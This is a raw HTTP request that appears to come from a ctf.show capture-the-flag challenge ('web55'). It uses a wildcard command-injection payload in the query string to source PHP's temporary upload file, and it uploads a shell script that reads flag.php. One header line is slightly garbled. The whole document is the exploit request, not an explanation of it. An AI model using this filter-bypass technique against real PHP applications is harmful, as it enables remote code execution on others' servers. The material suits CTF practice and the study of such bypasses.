 POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: b38cdb41-22da-44ac-919a-f7d077623143.challenge.ctf.show
Connection: close
Content-Length: 305
第一处
Cache-Control: max-age=0
sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132 ="132"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAEd28TDzZiWRD5Di
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryAEd28TDzZiWRD5Di
Content-Disposition: form-data; name="file"; filename="web55.txt"
Content-Type: text/plain
#!/bin/sh
cat flag.php
第二处
------WebKitFormBoundaryAEd28TDzZiWRD5Di
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryAEd28TDzZiWRD5Di--